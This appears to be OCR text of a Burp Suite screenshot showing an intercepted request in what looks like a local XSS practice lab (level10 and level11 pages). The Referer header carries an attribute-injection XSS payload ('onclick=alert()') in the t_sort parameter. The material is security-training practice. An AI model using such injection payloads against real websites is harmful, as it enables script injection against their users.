 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.133.133:81
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /xss/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.133.133:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.133.133:81/xss/level10.php?keyword=well%20done!&t_sort=%22%20onclick=alert()%20type=%22text%22
8 Connection: close
9 Cookie: PHPSESSID=eg0ah9s518s82gpsi6p5ou10p5
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13